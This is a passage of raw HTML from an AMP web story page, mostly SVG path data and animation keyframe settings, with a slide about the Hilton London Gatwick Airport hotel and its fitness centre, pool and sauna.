6.43774ZM50.259 6.085C50.1646 6.085 50.1646 6.20258 50.1174 6.26137C50.1174 6.20258 50.0702 6.20258 50.0702 6.14379C50.0702 6.085 50.0702 6.02621 50.0702 6.02621C50.1174 5.90863 50.2118 5.96742 50.259 5.90863C50.3062 5.90863 50.3534 5.90863 50.3534 5.90863C50.3534 6.02621 50.3062 6.085 50.259 6.085ZM50.3534 3.49826C50.3534 3.55705 50.2118 3.55705 50.2118 3.55705C49.9758 3.38068 49.7398 3.61584 49.5038 3.49826C49.2678 3.38068 49.0318 3.2631 48.7958 3.38068C48.6542 3.14553 48.371 3.20432 48.1822 3.08674C48.135 3.02795 48.0406 3.02795 47.9934 3.02795C48.0406 2.91037 48.0878 2.91037 48.1822 2.91037C48.2294 2.91037 48.2766 2.91037 48.3238 2.85158C48.4654 2.734 48.6542 2.85158 48.843 2.91037C49.079 2.96916 49.3622 2.85158 49.5982 3.02795C49.8342 3.20432 50.0702 3.02795 50.259 3.2631C50.259 3.38068 50.4006 3.38068 50.3534 3.49826ZM50.2118 2.85158C50.2118 2.79279 50.2118 2.79279 50.259 2.734C50.259 2.734 50.3062 2.734 50.3062 2.79279C50.259 2.79279 50.259 2.79279 50.2118 2.85158ZM50.7782 5.84984L50.731 5.79105C50.731 5.79105 50.731 5.73226 50.7782 5.73226C50.7782 5.73226 50.7782 5.73226 50.7782 5.84984C50.7782 5.79105 50.7782 5.79105 50.7782 5.84984ZM51.203 6.6141C51.1558 6.55531 51.1558 6.49652 51.203 6.49652C51.203 6.49652 51.2502 6.49653 51.2502 6.55532C51.2502 6.55532 51.2502 6.55531 51.203 6.6141ZM54.1295 12.8458C54.1295 12.787 54.1767 12.787 54.1767 12.787C54.1767 12.8458 54.2239 12.8458 54.2239 12.9046C54.1767 12.8458 54.1295 12.8458 54.1295 12.8458ZM54.3655 13.3161C54.3183 13.2573 54.1767 13.2573 54.2239 13.0809C54.2239 13.0222 54.2711 12.9634 54.2711 12.9046C54.6015 13.1985 54.4127 13.3749 54.3655 13.3161ZM54.2711 12.9046C54.4127 12.9634 54.5543 12.9634 54.6015 13.0222C54.4599 12.9634 54.3183 12.9634 54.2711 12.9046ZM54.7431 14.1392C54.6959 14.0804 54.6959 14.1392 54.7431 14.1392C54.6959 14.0804 54.6959 14.0216 54.7431 14.0216C54.7431 14.0216 54.7903 14.0216 54.7903 14.0804C54.7431 14.0804 54.7431 14.0804 54.7431 14.1392ZM54.8847 13.4925C54.8847 13.4925 54.8375 13.4337 54.8375 13.3749C54.8375 13.3749 54.8375 13.3161 54.8847 13.3161C54.8847 13.3749 54.8847 13.4337 54.8847 13.4925ZM53.8463 12.0815C53.7991 12.0815 53.8463 11.9639 53.9879 11.9639C54.1767 11.8464 54.3655 11.9639 54.4599 12.0815C54.6015 12.1991 54.6487 12.3167 54.7903 12.2579C54.8375 12.2579 54.8847 12.3167 54.8847 12.3755C54.8847 12.4343 54.8847 12.493 54.7903 12.5518C54.4599 12.6694 54.1767 12.493 53.8935 12.4343C53.7519 12.3755 53.9879 12.1991 53.8463 12.0815ZM53.8935 14.1392C53.9879 14.0804 54.2711 14.1392 54.3183 14.2567V14.3155C54.2711 14.3155 54.2711 14.3743 54.2239 14.3743C54.1295 14.3743 54.0351 14.1979 53.9407 14.2567C53.8935 14.3155 53.8935 14.2567 53.8935 14.1392ZM52.6191 7.202L52.6663 7.26079C52.6191 7.37837 52.5719 7.31958 52.5247 7.31958L52.4775 7.26079C52.4775 7.202 52.5247 7.202 52.6191 7.202ZM51.7222 7.84868C51.9582 7.78989 52.147 7.37837 52.383 7.55474C52.6663 7.78989 52.8551 7.7311 53.1383 7.67231C53.2327 7.67231 53.2327 7.78989 53.1855 7.96626C53.1383 8.08384 53.1383 7.96626 53.1383 8.02505C53.1855 8.14263 53.2799 8.08384 53.3271 8.08384C53.3743 8.08384 53.4687 8.02505 53.4687 8.14263C53.4687 8.20142 53.4215 8.26021 53.3271 8.26021H53.2327C53.0911 8.26021 52.9967 8.319 52.8551 8.20142C52.5719 8.02505 52.2886 7.90747 51.9582 8.08384C51.911 8.08384 51.8638 8.02505 51.8166 8.02505C51.7694 7.96626 51.6278 7.90747 51.7222 7.84868ZM51.8638 9.90631C51.8638 9.84752 51.911 9.84752 51.911 9.84752C51.911 9.84752 51.9582 9.90631 51.9582 9.9651C51.8638 9.9651 51.8638 9.9651 51.8638 9.90631ZM52.0526 10.1415C52.0054 10.1415 51.9582 10.0827 51.9582 10.0239C52.147 10.0827 52.0998 10.1415 52.0526 10.1415ZM52.0054 9.9651C52.0054 9.9651 52.0526 9.9651 52.0998 9.9651C52.147 9.9651 52.1942 9.9651 52.2414 10.0239C52.0998 10.0239 52.0526 10.0239 52.0054 9.9651ZM54.0351 8.96568C53.9879 9.02447 53.9879 9.20084 53.8935 9.08326C53.8463 9.08326 53.7991 9.02447 53.7991 9.02447C53.3743 9.49479 52.9023 9.14205 52.4775 9.14205C52.3358 9.14205 52.147 9.14205 52.0054 9.02447C51.8638 8.90689 51.675 9.08326 51.6278 8.96568C51.5806 8.73053 51.8638 8.90689 51.9582 8.67173C52.0054 8.61295 52.147 8.61295 52.2414 8.55416C52.4302 8.55416 52.5247 8.55416 52.6663 8.55416C52.9023 8.61295 53.1383 8.73052 53.3743 8.61295C53.5631 8.49537 53.7519 8.73053 53.9407 8.78931C54.0351 8.8481 54.0823 8.8481 54.0351 8.96568Z" fill="#F8BC63" /></svg></div></div></div></div></div><div class="_7f91693"><div id="anim-c6d129d7-b59b-412a-af8f-50854fe3627c" class="_75da10d animation-wrapper"><div id="anim-e2846069-ff40-4c99-88ec-d2102049d504" class="_5a45e0f animation-wrapper"><div id="el-1e15c2be-a15c-481d-b404-30e855ca7c94" class="_46be5fc"><h1 class="_f6eae58 fill text-wrapper"><span><span class="_53626c4">Hilton London Gatwick Airport</span></span></h1></div></div></div></div><div class="_16e8da7"><div id="anim-9bec05cc-8d2a-4a7c-8378-98aef7669e6e" class="_75da10d animation-wrapper"><div id="anim-67151896-fa18-4a2e-9df6-c1c145fd0aa2" class="_2e4d8ca animation-wrapper"><div id="el-38caa641-fc83-4260-8bd8-81c520405775" class="_34e29f2"><h2 class="_027a881 fill text-wrapper"><span><span class="_14af73e">Situated within the South Terminal. Fitness center, indoor pool, and sauna.</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="ee2849f2-2530-4d9c-a443-50238daf22fc" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-b6d4af2e-a7c0-4fc2-8d49-00c0c190d7e2 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e6abd4ca-59c8-437a-a52b-614514dbe852","keyframes":[{"offset":0,"transform":"translate3d(0, -326.27318%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -91.748018216%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -31.191716008000004%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -11.713207162000002%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -5.0898616080000005%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":600,"fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-a7549df6-ea66-4b7a-8134-fa642b0abe9a","keyframes":{"transform":["translate3d(100.24272%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-05b380fb-b3ab-4c82-89e9-b1b6a5541d7e","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-77b6ecc4-03cb-4ff4-a3b2-e27724cdbb94","keyframes":{"transform":["scale(0.15)","scale(1)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-4015672d-c6dd-4633-8d51-d9556ba117b0","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-c02bf528-935f-411e-818a-16ee9f80cfb5","keyframes":{"transform":["scale(0.3333333333333333)","scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e4f69819-8bf4-4282-927d-fd1b4ece9eb0","keyframes":{"transform":["translate3d(101.28534%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-560e817b-6423-4ef4-9550-a1977889d13b","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-c228cdc7-0830-4c96-a6e0-8008cfbc252d","keyframes":{"transform":["scale(0.15)","scale(1)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_7049aa8 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-b6d4af2e-a7c0-4fc2-8d49-00c0c190d7e2" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-0000e726-4198-43b2-8c78-9339589c32df"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://celebzero.com/wp-content/uploads/2023/09/5-3-2.webp" alt="5 (3)" srcset="https://celebzero.com/wp-content/uploads/2023/09/5-3-2.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/5-3-2-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/5-3-2-480x645.webp 480w, https://celebzero.com/wp-content/uploads/2023/09/5-3-2-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/5-3-2-280x376.webp 280w, https://celebzero.com/wp-content/uploads/2023/09/5-3-2-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/5-3-2-150x200.webp 150w, https://celebzero.com/wp-content/uploads/2023/09/5-3-2-9x12.webp 9w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_3758947"><div id="anim-a7549df6-ea66-4b7a-8134-fa642b0abe9a" class="_5c86794 animation-wrapper"><div id="anim-05b380fb-b3ab-4c82-89e9-b1b6a5541d7e" class="_75da10d animation-wrapper"><div id="anim-77b6ecc4-03cb-4ff4-a3b2-e27724cdbb94" class="_32eb1ef animation-wrapper"><div id="el-c5c5dc2e-015f-4f8f-9ffb-7cc51873b261" class="_89d52dd"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 80 33.6" fill="none" class="_25a5434"><title>Tooltip</title><path d="M80,2v23c0,1.1-0.9,2-2,2H45.7l-5,6.2c-0.4,0.5-1.2,0.5-1.6,0l-5-6.2H2c-1.1,0-2-0.9-2-2V2c0-1.1,0.9-2,2-2h76 C79.1,0,80,0.9,80,2z" fill="#fff" /></svg></div></div></div></div></div><div class="_3d25900"><div id="anim-4015672d-c6dd-4633-8d51-d9556ba117b0" class="_75da10d animation-wrapper"><div id="anim-c02bf528-935f-411e-818a-16ee9f80cfb5" class="_2e4d8ca animation-wrapper"><div id="el-1cb5609b-c34d-4331-a78e-62ce6229e170" class="_89d52dd"><svg viewbox="0 0 56 28" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Medium Brush Stroke</title><path d="M54.7903 9.72995C54.6487 9.84752 54.5071 9.61237 54.3655 9.67116L54.3183 9.61237C54.3655 9.61237 54.3655 9.55358 54.4127 9.55358C54.5543 9.436 54.6487 9.61237 54.7903 9.61237C54.7431 9.49479 54.8375 9.436 54.9319 9.436C55.1207 9.436 55.2623 9.31842 55.3095 9.08326C55.3567 8.96568 55.0735 8.73052 54.8847 8.67173C54.8375 8.67173 54.7903 8.67173 54.7903 8.67173C54.7431 8.67173 54.7431 8.67173 54.6959 8.61295C54.6959 8.55416 54.7431 8.55416 54.7431 8.49537C54.8847 8.37779 55.0735 8.26021 55.2151 8.14263C55.2623 8.14263 55.3567 7.96626 55.2623 7.96626C55.0735 7.96626 54.9791 7.84868 54.8847 7.61352C54.7903 7.37837 54.5543 7.55474 54.4127 7.43716C54.0351 7.14321 53.6103 7.26079 53.2327 7.02563C53.1855 7.02563 53.0911 7.02563 53.0911 7.08442C53.0911 7.55474 52.9023 7.202 52.8551 7.14321C52.8079 7.08442 52.8551 6.96684 52.7135 6.96684C52.2414 7.02563 52.0054 6.6141 51.675 6.37895C51.4862 6.37895 51.4862 6.26137 51.5806 6.14379C51.6278 6.085 51.675 6.02621 51.6278 5.96742C51.5806 5.90863 51.5334 5.90863 51.4862 5.96742C51.3446 6.02621 51.203 6.02621 51.0614 5.84984C51.1558 5.73226 51.2502 5.61468 51.3918 5.55589C51.7222 5.32074 51.7694 4.968 51.4862 4.73284C51.3446 4.61526 51.203 4.43889 51.0614 4.3801C50.8726 4.26253 50.8254 4.14495 51.0614 3.96858C51.1558 3.90979 51.203 3.73342 51.0614 3.61584C50.967 3.55705 51.0142 3.2631 50.7782 3.38068C50.731 3.38068 50.731 3.32189 50.731 3.32189C50.8726 3.2631 51.0142 3.14553 51.0142 3.02795C51.0142 2.91037 50.7782 2.91037 50.731 2.67521C50.731 2.61642 50.731 2.55763 50.6838 2.44005C50.6838 2.32247 50.6366 2.32247 50.5422 2.26368C50.2118 2.1461 49.8342 2.02853 49.5038 1.79337C49.4094 1.73458 49.4094 1.79337 49.3622 1.85216C49.2206 1.96974 49.0318 1.96974 48.9374 2.1461C48.9846 2.20489 49.0318 2.32247 49.1734 2.38126C49.2206 2.38126 49.315 2.38126 49.3622 2.32247C49.4094 2.32247 49.4566 2.38126 49.2678 2.38126C49.4566 2.49884 49.4566 2.61642 49.4094 2.55763C49.315 2.49884 49.2206 2.49884 49.1734 2.44005C49.1734 2.44005 49.1262 2.44005 49.1262 2.38126C48.7486 2.44005 48.5126 2.38126 48.2766 2.26368C47.9461 2.1461 47.5685 1.96974 47.2381 1.96974C46.8605 1.96974 46.4829 1.79337 46.1053 1.73458C45.6333 1.67579 45.2085 1.67579 44.7365 1.617C44.3117 1.49942 43.7925 1.49942 43.2732 1.49942C42.8484 1.44063 42.4236 1.44063 41.9516 1.44063C41.6684 1.44063 41.4324 1.32305 41.1492 1.38184C40.866 1.44063 40.5828 1.26426 40.2524 1.38184C40.2052 1.44063 40.0636 1.49942 39.9692 1.44063C39.6388 1.32305 39.3084 1.32305 38.9307 1.38184C38.5531 1.49942 38.1755 1.32305 37.8451 1.49942C37.3259 1.67579 36.8067 1.44063 36.2875 1.67579C36.0043 1.49942 35.7211 1.73458 35.5323 1.67579C35.2491 1.55821 35.0131 1.79337 34.8243 1.67579C34.541 1.49942 34.3522 1.67579 34.1162 1.73458C33.9274 1.73458 33.7858 1.79337 33.597 1.85216C32.9362 1.85216 32.3226 1.85216 31.7562 2.02853C31.6146 2.02853 31.5202 1.79337 31.4258 1.96974C31.237 2.26368 30.9538 2.1461 30.7178 2.26368C30.529 2.32247 30.3402 2.08732 30.1514 2.20489C29.9153 2.32247 29.6793 2.32247 29.4433 2.38126H29.3961C29.1129 2.1461 28.7825 2.49884 28.4993 2.38126C28.1689 2.26368 27.8857 2.44005 27.6025 2.44005C27.5081 2.44005 27.4609 2.49884 27.3665 2.49884C27.3193 2.49884 27.2249 2.55763 27.1777 2.44005C27.1777 2.38126 27.2721 2.38126 27.3193 2.38126C27.6025 2.32247 27.8385 2.26368 28.1217 2.20489C28.2633 2.20489 28.3105 1.85216 28.4521 1.96974C28.6881 2.20489 28.9241 1.96974 29.1601 1.96974C29.7265 1.85216 30.293 1.73458 30.8122 1.617C30.9538 1.617 31.0482 1.55821 31.1898 1.617C31.473 1.85216 31.8034 1.73458 32.0866 1.617C32.2282 1.55821 32.3698 1.44063 32.5114 1.617C32.5586 1.67579 32.6058 1.67579 32.653 1.617C33.597 1.20547 33.6914 1.20547 34.2106 1.32305C34.4466 1.38184 34.6355 1.49942 34.8243 1.20547C34.8243 1.14668 34.9659 1.14668 34.9659 1.20547C35.1547 1.49942 35.3435 1.32305 35.5323 1.20547C35.7683 1.14668 36.0043 1.02911 36.1459 1.08789C36.6179 1.26426 36.9955 0.970316 37.4203 0.970316C37.4675 0.970316 37.4675 0.911526 37.5147 0.911526C37.4675 0.852737 37.4203 0.852737 37.3731 0.852737C37.3259 0.852737 37.2315 0.852737 37.2315 0.793947C36.9955 0.323632 36.5707 0.676368 36.2875 0.5C36.1459 0.852737 35.7683 0.5 35.5323 0.793947C35.4379 0.911526 35.2963 0.617579 35.1075 0.735158C35.0131 0.793947 34.8715 0.617579 34.7299 0.617579C34.5882 0.617579 34.541 0.970316 34.3522 0.735158C33.9746 0.852737 33.6442 0.676368 33.2666 0.793947C33.125 0.852737 33.125 1.08789 32.9834 1.02911C32.889 0.970316 32.7474 0.970316 32.653 0.911526C32.4642 0.852737 32.2282 0.852737 32.0394 0.911526C31.7562 0.970316 31.473 1.02911 31.1898 1.08789C31.0482 1.14668 30.8594 0.911526 30.8122 1.26426C30.8122 1.32305 30.7178 1.32305 30.6706 1.26426C30.4818 1.02911 30.293 1.14668 30.1042 1.20547C29.9153 1.26426 29.6793 1.02911 29.4905 1.20547C29.2545 1.44063 29.0185 1.32305 28.8297 1.26426C28.5465 1.20547 28.2633 1.26426 27.9801 1.32305C27.7441 1.44063 27.5081 1.14668 27.3193 1.44063C27.1305 1.14668 26.9417 1.617 26.7529 1.49942C26.6113 1.73458 26.4697 1.49942 26.3281 1.55821C26.1865 1.55821 25.9977 1.617 25.8561 1.617C25.5728 1.67579 25.3368 1.73458 25.1008 1.79337C25.0536 1.79337 24.9592 1.79337 24.9592 1.73458C24.9592 1.67579 25.0064 1.617 25.0064 1.55821C24.9592 1.44063 24.8176 1.49942 24.8176 1.55821C24.676 1.73458 24.5344 1.79337 24.3456 1.79337C24.204 1.79337 24.1096 1.96974 24.0152 2.02853C23.8736 2.1461 23.7792 1.79337 23.6376 2.08732C23.5904 2.20489 23.4016 1.91095 23.26 2.1461C23.2128 2.26368 22.9768 2.08732 22.8824 2.26368C22.4104 2.08732 21.9384 2.26368 21.5136 2.49884C21.4664 2.55763 21.4192 2.55763 21.372 2.49884C21.1831 2.26368 21.0415 2.49884 20.8999 2.49884C20.7111 2.55763 20.6167 2.96916 20.4279 2.67521C20.2391 2.91037 20.0031 2.85158 19.8143 2.79279C19.7199 3.14553 19.5311 2.79279 19.3895 2.96916C19.2951 3.08674 19.0591 3.08674 18.9175 3.14553C18.4455 3.20432 17.9735 3.32189 17.5015 3.38068C17.3599 3.43947 17.3599 3.55705 17.4543 3.67463C17.5015 3.61584 17.5959 3.67463 17.6431 3.61584C17.6903 3.55705 17.7847 3.61584 17.7847 3.67463C17.7847 3.79221 17.6903 3.73342 17.5015 3.73342C17.5487 3.79221 17.4543 3.73342 17.4543 3.73342C17.2655 3.67463 17.1711 3.55705 17.0295 3.61584C16.699 3.73342 16.3686 3.73342 16.0382 3.851C15.8022 3.96858 15.519 4.02737 15.3774 4.26253C15.4246 4.26253 15.4718 4.26253 15.5662 4.3801C15.6134 4.3801 15.6134 4.43889 15.5662 4.43889C15.6134 4.49768 15.6134 4.49768 15.6134 4.49768C15.5662 4.49768 15.5662 4.49768 15.519 4.43889V4.3801C15.4246 4.3801 15.3774 4.32131 15.3774 4.26253C15.1886 4.20374 14.9998 4.08616 14.8582 4.32131C14.811 4.43889 14.6694 4.43889 14.575 4.43889C14.3862 4.26253 14.1974 4.32131 14.0558 4.55647C14.0086 4.61526 13.9142 4.61526 13.867 4.55647C13.7726 4.43889 13.631 4.49768 13.5838 4.55647C13.395 4.85042 13.0646 4.61526 12.8758 4.79163C12.687 5.08558 12.4038 5.02679 12.1205 5.08558C11.9789 5.14437 11.7901 5.08558 11.6485 5.20316C11.4597 5.43831 11.2237 5.4971 10.9405 5.4971C10.6573 5.4971 10.4685 5.79105 10.1853 5.79105C9.71329 5.84984 9.28848 6.14379 8.86367 6.37895C8.72207 6.43774 8.62767 6.6141 8.43886 6.49652C8.34446 6.43774 8.10845 6.49653 8.06125 6.6141C7.91965 6.84926 7.73085 6.79047 7.58924 6.84926C7.40044 6.84926 7.30604 7.14321 7.07003 7.14321C6.73962 7.14321 6.50362 7.49595 6.17321 7.49595C5.93721 7.67231 5.654 7.67231 5.41799 7.96626C5.37079 7.96626 5.37079 8.02505 5.37079 8.08384C5.41799 8.08384 5.41799 8.14263 5.46519 8.14263C5.7012 8.14263 5.93721 8.14263 6.17321 8.26021C6.36201 7.96626 6.64522 8.14263 6.83403 7.96626C7.16443 7.61352 7.58924 7.55474 7.96685 7.31958C8.58047 7.02563 9.24128 6.84926 9.85489 6.6141C10.2797 6.43774 10.7045 6.43774 11.1293 6.20258C11.4125 6.02621 11.6957 6.085 11.9789 5.84984C12.2149 5.73226 12.5454 5.79105 12.8286 5.55589C12.9702 5.43831 13.2062 5.43831 13.395 5.43831C13.5838 5.37952 13.7726 5.43831 13.9142 5.20316C14.103 5.32074 14.2446 5.14437 14.3862 5.08558C14.575 5.02679 14.7638 5.02679 14.9526 4.968C15.0942 4.90921 15.283 4.968 15.3774 4.85042C15.519 4.61526 15.755 4.61526 15.8494 4.67405C16.0382 4.79163 16.1326 4.55647 16.2742 4.55647C16.463 4.55647 16.6518 4.55647 16.7934 4.43889C17.0767 4.20374 17.3599 4.20374 17.6431 4.14495C17.9735 4.08616 18.2567 3.90979 18.5871 4.08616C18.7287 4.14495 18.9647 4.08616 19.1063 3.96858C19.2479 3.79221 19.3895 3.73342 19.5311 3.67463C19.6727 3.61584 19.8143 3.67463 19.9087 3.49826C20.0503 3.20432 20.1447 3.67463 20.3335 3.49826C20.3807 3.43947 20.5695 3.49826 20.6167 3.43947C20.8527 3.08674 21.1831 3.2631 21.4664 3.2631C21.5136 3.2631 21.5136 3.32189 21.5608 3.32189C21.5608 3.38068 21.5136 3.38068 21.5136 3.43947C21.372 3.67463 21.2304 3.61584 21.0887 3.67463C20.3335 3.851 19.5783 3.96858 18.8231 4.14495C18.6815 4.20374 18.4927 4.14495 18.3983 4.32131L17.3599 4.61526C17.0295 4.61526 16.699 4.67405 16.4158 4.79163C16.2742 4.968 16.0382 4.90921 15.9438 5.08558C15.755 5.32074 15.6134 5.20316 15.4718 5.14437C15.283 5.08558 15.283 5.43831 15.0942 5.26195C14.9526 5.14437 14.811 5.26195 14.7166 5.43831C14.6694 5.4971 14.6222 5.43831 14.5278 5.4971C14.339 5.61468 14.103 5.4971 13.9614 5.73226C13.867 5.90863 13.631 5.61468 13.4422 5.84984C13.3478 5.96742 13.159 5.96742 13.0174 5.96742C12.8286 5.96742 12.7342 6.20258 12.5454 6.20258C12.3093 6.20258 12.0733 6.32016 11.8373 6.32016C11.6013 6.32016 11.4597 6.67289 11.2237 6.6141C11.0349 6.55531 10.8933 7.02563 10.6573 6.79047C10.4213 7.02563 10.0909 7.08442 9.80769 7.202C9.47728 7.31958 9.19408 7.43716 8.86367 7.55474C8.15566 7.7311 7.54204 8.20142 6.83403 8.43658C6.69242 8.49537 6.59802 8.67173 6.40922 8.67173C6.36201 8.67173 6.26761 8.73053 6.31481 8.78931C6.31481 8.8481 6.40922 8.90689 6.45642 8.90689C6.55082 8.96568 6.73962 8.96568 6.83403 8.78931C7.11723 8.43658 7.49484 8.37779 7.82525 8.20142C8.20286 8.02505 8.53326 7.78989 8.95807 7.78989C9.33568 7.37837 9.90209 7.61352 10.2797 7.202C10.9405 7.202 11.4597 6.73168 12.1205 6.67289C12.2149 6.67289 12.3565 6.67289 12.4038 6.6141C12.5926 6.37895 12.8758 6.37895 13.1118 6.32016C13.395 6.32016 13.5366 6.085 13.7726 6.02621C14.0558 5.96742 14.4334 6.02621 14.7638 5.79105C15.047 5.55589 15.4718 5.67347 15.8022 5.37952C15.9438 5.26195 16.1326 5.32074 16.3214 5.26195C16.5102 5.20316 16.7462 5.26195 16.8879 5.14437C17.0295 4.968 17.2183 5.14437 17.2655 5.02679C17.4071 4.79163 17.5959 4.85042 17.7847 4.79163C18.2095 4.67405 18.6815 4.61526 19.1063 4.49768C19.8143 4.32132 20.5223 4.32131 21.1831 3.90979C21.2776 3.851 21.4192 3.79221 21.4664 3.851C21.7496 4.02737 21.9856 3.851 22.2688 3.79221C22.9768 3.73342 23.732 3.55705 24.44 3.38068C24.6288 3.32189 24.8648 3.49826 25.0064 3.38068C25.2896 3.14553 25.6201 3.20432 25.9033 3.08674C26.0449 3.2631 26.1865 3.14553 26.3281 3.14553C26.5641 3.20432 26.6585 2.85158 26.8945 2.96916C27.0833 3.08674 27.2721 2.91037 27.5081 2.91037C27.6497 2.91037 27.7913 2.85158 27.9329 2.96916C28.1217 2.61642 28.4521 2.734 28.7353 2.67521C29.0185 2.61642 29.2545 2.44005 29.5377 2.61642C30.0569 2.44005 30.5762 2.55763 31.0482 2.44005C31.2842 2.38126 31.5202 2.20489 31.7562 2.38126C31.9922 2.1461 32.2282 2.20489 32.4642 2.26368C32.6058 2.26368 32.7946 2.20489 32.9834 2.1461C33.125 2.1461 33.2666 2.08732 33.4082 2.1461C33.597 2.26368 33.833 2.26368 33.9274 2.02853C34.069 2.20489 34.2578 2.08732 34.3994 2.08732C34.9659 1.91095 35.5795 2.08732 36.1459 1.85216C36.1931 1.85216 36.2403 1.85216 36.2403 1.85216C36.9011 2.1461 37.5147 1.85216 38.1755 1.85216C38.6475 1.85216 39.1196 1.91095 39.5916 1.73458H39.6388C40.2524 1.96974 40.866 1.73458 41.5268 1.73458C41.8572 1.73458 42.1404 1.67579 42.4708 1.79337C42.5652 1.85216 42.6124 1.79337 42.7068 1.79337C42.99 1.67579 43.2732 1.79337 43.5564 1.85216C43.8397 1.85216 44.1701 1.73458 44.4061 1.96974C44.4533 2.02853 44.5005 1.96974 44.5477 1.96974C44.8309 1.85216 45.1141 2.02853 45.3501 2.02853C45.5389 2.02853 45.7277 2.1461 45.8693 2.08732C46.1525 1.96974 46.4829 2.08732 46.7661 2.08732C47.0493 2.08732 47.3325 2.38126 47.6629 2.44005C47.7101 2.44005 47.7573 2.49884 47.7573 2.55763C47.7573 2.61642 47.6629 2.67521 47.6157 2.61642C47.3797 2.44005 47.2381 2.44005 47.1909 2.79279C47.1437 2.96916 46.9077 3.02795 46.7661 2.91037C46.3413 2.67521 46.3413 2.61642 46.1053 2.67521C45.9165 2.734 45.7749 2.61642 45.5861 2.61642C45.4917 2.32247 45.2557 2.38126 45.0669 2.44005C44.6893 2.55763 44.3117 